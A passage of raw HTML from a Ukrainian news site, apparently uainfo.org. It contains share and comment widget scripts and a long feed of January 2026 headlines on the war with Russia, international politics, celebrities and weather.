            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/345659.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1475176590-ne-vimikayte-dumannya-spriymayuchi-informatsiyu-unikayte-polonu.html">
                                                    <img src="//uainfo.org/static/img/1/0/10__500x317_81_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1475176590-ne-vimikayte-dumannya-spriymayuchi-informatsiyu-unikayte-polonu.html">Не вимикайте думання: сприймаючи інформацію, уникайте полону емоцій</a></h3>
                     <p class="meta">01.10.2016</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1767117685-rf-ne-zdatna-zahopiti-zaporizhzhya-ale-namaetsya-perekonati.html">
                                                    <img src="//uainfo.org/static/img/_/b/_buryan_53_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767117685-rf-ne-zdatna-zahopiti-zaporizhzhya-ale-namaetsya-perekonati.html">РФ не здатна захопити Запоріжжя, але намається переконати США в зворотньому, - Коваленко</a></h3>
                     <p class="meta">30.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1764178600-rosiyani-provodyat-nadpotuzhnu-informatsiyno-psihologichnu.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41042_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1764178600-rosiyani-provodyat-nadpotuzhnu-informatsiyno-psihologichnu.html">Росіяни проводять надпотужну інформаційно-психологічну операцію — Гнатов</a></h3>
                     <p class="meta">26.11.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '345659', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html" style="">Доньки з ним не розмовляють. Колишній чоловік Ніколь Кідман зустрічається з молодшою на 32 роки дівчиною — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">208</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html#mc-container" data-cackle-channel="532786" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1768836251-starodavni-kupalni-v-pompeyah-buli-neymovirno-brudnimi-.html" style="">Стародавні купальні в Помпеях були неймовірно брудними, — дослідження</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">228</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768836251-starodavni-kupalni-v-pompeyah-buli-neymovirno-brudnimi-.html#mc-container" data-cackle-channel="532785" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html" style="">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">144</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html#mc-container" data-cackle-channel="532784" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:50</time>
                    <h3><a href="/blognews/1768843292-rf-pragne-zahopiti-visoti-bilya-zaporizhzhya-shchob-zastosuvati.html" style="">РФ прагне захопити висоти біля Запоріжжя, щоб застосувати артилерію, - військовий експерт</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">68</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768843292-rf-pragne-zahopiti-visoti-bilya-zaporizhzhya-shchob-zastosuvati.html#mc-container" data-cackle-channel="532793" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768831369-zagalne-bagatstvo-milyarderiv-dosyaglo-istorichnogo-maksimumu.html" style="">Загальне багатство мільярдерів досягло історичного максимуму</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">107</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768831369-zagalne-bagatstvo-milyarderiv-dosyaglo-istorichnogo-maksimumu.html#mc-container" data-cackle-channel="532780" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:13</time>
                    <h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html" style="">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">4782</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html#mc-container" data-cackle-channel="532797" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1768830996-do-zemli-mchit-velikiy-vikid-plazmi-udar-mozhliviy-vzhe-v.html" style="">До Землі мчить великий викид плазми: удар можливий вже в найближчі години</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">477</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768830996-do-zemli-mchit-velikiy-vikid-plazmi-udar-mozhliviy-vzhe-v.html#mc-container" data-cackle-channel="532778" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:00</time>
                    <h3><a href="/blognews/1768850889-knigi-pro-motivatsiyu-shcho-sponukatimut-do-zmin-na-krashche.html" style="">Книги про мотивацію, що спонукатимуть до змін на краще</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">63</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768850889-knigi-pro-motivatsiyu-shcho-sponukatimut-do-zmin-na-krashche.html#mc-container" data-cackle-channel="532800" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:49</time>
                    <h3><a href="/blognews/1768841932-rosiyani-promatsuyut-kordon-i-shukayut-slabki-mistsya-v-oboroni-.html" style="">Росіяни "промацують" кордон і шукають слабкі місця в обороні, - Трегубов</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">61</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768841932-rosiyani-promatsuyut-kordon-i-shukayut-slabki-mistsya-v-oboroni-.html#mc-container" data-cackle-channel="532792" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1768830551-polittehnolog-poyasniv-navishcho-ssha-potribna-rada-miru.html" style="">Політтехнолог пояснив, навіщо США потрібна Рада миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">397</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768830551-polittehnolog-poyasniv-navishcho-ssha-potribna-rada-miru.html#mc-container" data-cackle-channel="532777" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1768848677-zelenskiy-zaintriguvav-novimi-operatsiyami-pislya-dopovidi.html" style="">Зеленський заінтригував новими операціями після доповіді в.о. голови СБУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">148</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768848677-zelenskiy-zaintriguvav-novimi-operatsiyami-pislya-dopovidi.html#mc-container" data-cackle-channel="532798" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:03</time>
                    <h3><a href="/blognews/1768839783-chehiya-vidmovilas-peredavati-ukrayini-litaki-dlya-borotbi.html" style="">Чехія відмовилась передавати Україні літаки для боротьби з дронами: в уряді назвали причину</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">392</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768839783-chehiya-vidmovilas-peredavati-ukrayini-litaki-dlya-borotbi.html#mc-container" data-cackle-channel="532790" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:59</time>
                    <h3><a href="/blognews/1768849292-vzyali-zhivtsem-vbivtsyu-ukrayinskih-polonenih-na-kurshchini-.html" style="">Взяли живцем вбивцю українських полонених на Курщині – Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">415</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768849292-vzyali-zhivtsem-vbivtsyu-ukrayinskih-polonenih-na-kurshchini-.html#mc-container" data-cackle-channel="532799" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:59</time>
                    <h3><a href="/blognews/1768833310-naybilsha-bila-akula-v-istoriyi-povernulasya-do-beregiv-floridi.html" style="">Найбільша біла акула в історії повернулася до берегів Флориди</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">257</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768833310-naybilsha-bila-akula-v-istoriyi-povernulasya-do-beregiv-floridi.html#mc-container" data-cackle-channel="532783" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1768832077-dev-yat-dievih-sposobiv-priborkati-nav-yazlivi-dumki-pro.html" style="">Дев'ять дієвих способів приборкати нав'язливі думки про їжу, - лікар-дієтолог </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">133</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768832077-dev-yat-dievih-sposobiv-priborkati-nav-yazlivi-dumki-pro.html#mc-container" data-cackle-channel="532781" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:16</time>
                    <h3><a href="/blognews/1768844768-ukrayintsyam-poradili-zapastis-gotivkoyu-na-vipadok-dovgogo.html" style="">Українцям порадили запастись готівкою на випадок довгого блекауту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">353</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768844768-ukrayintsyam-poradili-zapastis-gotivkoyu-na-vipadok-dovgogo.html#mc-container" data-cackle-channel="532794" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:07</time>
                    <h3><a href="/blognews/1768846076-pomer-legendarniy-zasnovnik-modnogo-domu-valentino.html" style="">Помер легендарний засновник модного дому Valentino</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">166</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768846076-pomer-legendarniy-zasnovnik-modnogo-domu-valentino.html#mc-container" data-cackle-channel="532796" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1768829006-rosiya-mozhe-vchiniti-shchos-zhahlive-shchob-pidnyati-avtoritet.html" style="">Росія може вчинити щось жахливе, щоб підняти авторитет Путіна у світі, - The Washington Post </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">398</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768829006-rosiya-mozhe-vchiniti-shchos-zhahlive-shchob-pidnyati-avtoritet.html#mc-container" data-cackle-channel="532773" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:55</time>
                    <h3><a href="/blognews/1768845324-prezident-bolgariyi-podav-u-vidstavku.html" style="">Президент Болгарії подав у відставку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">141</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768845324-prezident-bolgariyi-podav-u-vidstavku.html#mc-container" data-cackle-channel="532795" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:50</time>
                    <h3><a href="/blognews/1768839331--ptahi-madyara-znishchili-rszv-kim-chen-ina-i-kilka-skladiv.html" style="">"Птахи Мадяра" знищили РСЗВ Кім Чен Ина і кілька складів із дронами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">113</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768839331--ptahi-madyara-znishchili-rszv-kim-chen-ina-i-kilka-skladiv.html#mc-container" data-cackle-channel="532789" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1768824729-u-latviyi-vikrili-merezhu-rosiyskih-shpiguniv-peredavali.html" style="">У Латвії викрили мережу російських шпигунів: передавали дані про військову техніку та українців</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">129</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768824729-u-latviyi-vikrili-merezhu-rosiyskih-shpiguniv-peredavali.html#mc-container" data-cackle-channel="532768" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:12</time>
                    <h3><a href="/blognews/1768837125-daniya-boykotue-davos-cherez-superechku-za-grenlandiyu-bloomberg.html" style="">Данія бойкотує Давос через суперечку за Гренландію – Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768837125-daniya-boykotue-davos-cherez-superechku-za-grenlandiyu-bloomberg.html#mc-container" data-cackle-channel="532787" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1768829663-u-sviti-nastav-naydepresivnishiy-den-roku.html" style="">У світі настав найдепресивніший день року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">781</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768829663-u-sviti-nastav-naydepresivnishiy-den-roku.html#mc-container" data-cackle-channel="532774" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:50</time>
                    <h3><a href="/blognews/1768840872-tramp-poradiv-evropi-bilshe-dumati-pro-ukrayinu-a-ne-pro.html" style="">Трамп порадив Європі більше думати про Україну, а не про Гренландію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">130</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768840872-tramp-poradiv-evropi-bilshe-dumati-pro-ukrayinu-a-ne-pro.html#mc-container" data-cackle-channel="532791" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">5610</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html#mc-container" data-cackle-channel="532772" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1768831316-ssha-torik-namagalisya-otrimati-informatsiyu-pro-danski-viyskovi.html" style="">США торік намагалися отримати інформацію про данські військові об'єкти в Гренландії, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">61</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768831316-ssha-torik-namagalisya-otrimati-informatsiyu-pro-danski-viyskovi.html#mc-container" data-cackle-channel="532779" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1768838178-v-ukrayini-zminyat-strategiyu-znishchennya-shahediv---zelenskiy.html" style="">В Україні змінять стратегію знищення «Шахедів», - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">282</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768838178-v-ukrayini-zminyat-strategiyu-znishchennya-shahediv---zelenskiy.html#mc-container" data-cackle-channel="532788" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1768821538-u-trampa-vimagayut-vid-britaniyi-priynyati-amerikanski.html" style="">У Трампа вимагають від Британії прийняти американські стандарти замість правил ЄС, - Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">310</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768821538-u-trampa-vimagayut-vid-britaniyi-priynyati-amerikanski.html#mc-container" data-cackle-channel="532758" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:47</time>
                    <h3><a href="/blognews/1768824341-tramp-kupiv-obligatsiyi-netflix-i-warner-bros-reuters.html" style="">Трамп купив облігації Netflix і Warner Bros – Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">143</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768824341-tramp-kupiv-obligatsiyi-netflix-i-warner-bros-reuters.html#mc-container" data-cackle-channel="532766" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1768824239--yde-mova-pro-zupinku-aes-ekspert-poyasniv-kudi-dali-bitimut.html" style="">"Йде мова про зупинку АЕС": експерт пояснив, куди далі битимуть росіяни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">238</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768824239--yde-mova-pro-zupinku-aes-ekspert-poyasniv-kudi-dali-bitimut.html#mc-container" data-cackle-channel="532765" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:16</time>
                    <h3><a href="/blognews/1768830034-lukashenko-takozh-otrimav-zaproshennya-u-radu-miru-trampa-dlya.html" style="">Лукашенко також отримав запрошення у Раду миру Трампа для Гази</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">81</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768830034-lukashenko-takozh-otrimav-zaproshennya-u-radu-miru-trampa-dlya.html#mc-container" data-cackle-channel="532776" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1768823002-chlen-radi-nbu-rozpoviv-pro-situatsiyu-na-valyutnomu-rinku.html" style="">Член Ради НБУ розповів про ситуацію на валютному ринку України у 2026 році</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">146</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768823002-chlen-radi-nbu-rozpoviv-pro-situatsiyu-na-valyutnomu-rinku.html#mc-container" data-cackle-channel="532762" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:45</time>
                    <h3><a href="/blognews/1768826042-nachalniki-genshtabiv-nato-22-sichnya-v-bryusseli-provedut.html" style="">Начальники генштабів НАТО 22 січня в Брюсселі проведуть засідання Ради Україна-НАТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">34</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768826042-nachalniki-genshtabiv-nato-22-sichnya-v-bryusseli-provedut.html#mc-container" data-cackle-channel="532771" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:35</time>
                    <h3><a href="/blognews/1768832722-pomer-rezhiser-multfilmiv-korol-lev-ta-aladin-rodzher.html" style="">Помер режисер мультфільмів Король Лев та Аладін Роджер Аллерс</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768832722-pomer-rezhiser-multfilmiv-korol-lev-ta-aladin-rodzher.html#mc-container" data-cackle-channel="532782" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1768822539-morozi-vidstupayut-koli-v-ukrayini-pochne-teplishati.html" style="">Морози відступають: коли в Україні почне теплішати</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">2904</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768822539-morozi-vidstupayut-koli-v-ukrayini-pochne-teplishati.html#mc-container" data-cackle-channel="532761" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1768821978-kreml-vityag-medvedchuka-shchob-ozvuchiti-faktichnu-vidmovu.html" style="">Кремль витяг Медведчука, щоб озвучити фактичну відмову від миру та змістовних переговорів — ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">457</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768821978-kreml-vityag-medvedchuka-shchob-ozvuchiti-faktichnu-vidmovu.html#mc-container" data-cackle-channel="532760" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1768819530-derzhkompaniyi-vid-zavtra-zbilshat-import-elektriki-shcho.html" style="">Держкомпанії від завтра збільшать імпорт електрики: що це дасть</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">360</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768819530-derzhkompaniyi-vid-zavtra-zbilshat-import-elektriki-shcho.html#mc-container" data-cackle-channel="532753" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
